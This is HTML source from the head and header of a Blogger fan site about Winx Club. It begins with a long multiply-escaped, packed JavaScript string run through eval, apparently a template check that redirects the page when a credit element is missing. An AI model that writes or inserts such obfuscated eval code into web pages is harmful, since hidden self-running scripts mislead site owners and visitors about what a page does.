c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
